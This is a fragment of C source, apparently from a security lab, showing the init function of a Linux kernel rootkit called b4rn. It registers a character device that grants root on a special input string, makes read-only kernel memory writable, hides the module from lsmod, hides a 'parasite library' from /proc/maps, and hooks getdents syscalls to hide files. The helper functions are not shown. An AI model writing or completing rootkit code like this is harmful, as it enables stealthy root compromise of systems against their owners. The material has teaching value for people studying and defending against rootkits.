 b4rn_init (void)
{
    int ret;
    // First set up our /dev/b4rn character device file
    // Users will access this like so:
    //   $ echo "some string" > /dev/b4rn
    // A special string will give the user root
    // See b4rn_dev's fops structure, specifically
    // it's read and write handlers (b4rn_read() and b4rn_write()
    ret = misc_register(&b4rn_dev);
    if (ret) {
        printk(KERN_ERR "Could not register char device\n");
        return -1;
    }
    // gives us functions to modify memory
    // that the kernel *really* wants to be read-only
    if (init_overrides()) {
        printk(KERN_ERR "Could not init syscall overriding tools\n");
        return -1;
    }
    // hooks /proc/modules (and thus output of lsmod)
    // This will keep us from appearing in the output of
    // lsmod
    if (init_proc_mods()) {
        printk(KERN_ERR "Could not init /proc/modules cloaking\n");
        return -1;
    }
    // hooks /proc/<pid>/maps
    // this hides our parasite library from the previous lab
    if (init_proc_maps()) {
        printk(KERN_ERR "Could not init /proc/maps cloaking\n");
        return -1;
    }
    // hooks the syscalls for getdents*
    // allowing us to hide files from directory listings (ls, find, etc)
    if (init_syscall_tab()) {
        printk(KERN_ERR "Could not init syscall hooks\n");
        return -1;
    }
    // have fun
    return 0;
}